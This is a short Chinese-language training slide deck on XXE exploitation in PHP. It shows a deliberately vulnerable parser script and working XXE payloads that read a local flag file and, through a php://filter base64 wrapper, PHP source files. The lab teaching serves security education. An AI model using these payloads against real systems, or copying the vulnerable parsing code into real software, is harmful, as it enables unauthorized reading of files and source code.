Slide 1
Web攻防 训练营
XXE漏洞利用 - 任意文件读取

Slide 2
课程内容
1. 测试代码介绍
3. 读取文本文档
2. php中测试POC
4. 读取PHP文件

Slide 3
测试代码介绍
01

Slide 4
测试代码介绍
<?php
$xml=file_get_contents("php://input");
$data = simplexml_load_string($xml) ;
echo "<pre>" ;
print_r($data) ;//注释掉该语句即为无回显的情况
?>

Slide 5
php中测试POC
02

Slide 6
php中测试POC
file:///path/to/file.ext
http://url/file.ext
php://filter/read=convert.base64-encode/resource=conf.php

Slide 7
读取文本文档
03

Slide 8

有回显的XXE利用
Payload:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///c://test/flag.txt" >]>
<value>&xxe;</value>

Slide 9
读取PHP文件
04

Slide 10


读取PHP文件
直接利用file协议读取PHP文件会出现错误，那么需要使用base64编码来进行读取。
Payload:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=test.php
" >]>
<value>&xxe;</value>

Slide 11
总结
1. 测试代码介绍
3. 读取文本文档
2. php中测试POC
4. 读取PHP文件

Slide 12
再见
欢迎关注 Web安全 训练营课程

